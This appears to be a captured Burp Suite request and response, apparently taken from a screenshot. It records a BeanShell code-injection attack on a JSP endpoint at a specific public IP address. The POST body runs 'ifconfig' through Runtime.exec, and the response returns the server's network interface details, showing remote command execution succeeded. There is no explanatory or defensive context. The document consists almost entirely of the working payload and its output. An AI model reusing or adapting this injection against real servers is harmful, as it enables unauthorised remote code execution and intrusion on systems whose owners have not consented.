 Request
Pretty Raw Hex \n
1 POST /0811.jsp?error=bsh.Interpreter HTTP/1.1
2 Host: 159.138.91.25:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cookiets=1681785470496; JSESSIONID=33989F450B1EA57D4D3ED07A343770FF.server
0 If-None-Match: W/"1571-1589211696000"
1 If-Modified-Since: Mon, 11 May 2020 15:41:36 GMT
2 Connection: close
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 98
5
6 cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("ifconfig").getInputStream())
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 ENTRY1: 1
3 Set-Cookie: JSESSIONID=66FE1F923CF7402910A2FB8D2F9B9292.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 973
6 Date: Fri, 11 Aug 2023 09:18:37 GMT
7 Connection: close
8 Server: server
9
10 <?xml version='1.0' encoding='UTF-8'?>
<string>
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
11 inet 192. netmask 255.255.255.0 broadcast 192.
12 inet6 fe80::f816:3eff:fe35:8cdc prefixlen 64 scopeid 0x20<link>
13 ether fa:16:3e:35:8c:dc txqueuelen 1000 (Ethernet)
14 RX packets 46348164 bytes 40831608268 (38.0 GiB)
15 RX errors 0 dropped 0 overruns 0 frame 0
16 TX packets 30170639 bytes 20433734418 (19.0 GiB)
17 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
18
19 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
20 inet 127.0.0.1 netmask 255.0.0.0
21 inet6 ::1 prefixlen 128 scopeid 0x10<host>
22 loop txqueuelen 1000 (Local Loopback)
23 RX packets 113677 bytes 39558696 (37.7 MiB)
24 RX errors 0 dropped 0 overruns 0 frame 0
25 TX packets 113677 bytes 39558696 (37.7 MiB)
26 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
27
28 </string>